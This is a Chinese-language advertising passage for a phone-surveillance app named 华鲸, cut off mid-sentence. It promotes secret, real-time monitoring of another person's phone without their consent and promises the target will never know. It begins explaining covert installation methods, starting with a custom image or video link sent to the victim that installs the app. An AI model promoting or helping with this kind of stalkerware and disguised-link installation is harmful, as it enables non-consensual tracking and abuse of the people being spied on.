
华鲸手机监控app软件介绍
全球独家不用经过对方同意安装的实时远程监控手机软件APP，
100%不让对方知道。
新用户最关心的问题：“如何在不被发现的情况下监控对
方手机获取所需信息”
华鲸提供多种监控手机植入方式，以下方法均不会被对
方发现知道，在对方毫不知情的情况下监控他的一举一
动所有手机行动轨迹。
一、远程发送链接安装
通过华鲸手机监控APP自定义生成图片或视频链接，自
定义配置上传您想发送的图片或视频文件；生成之后发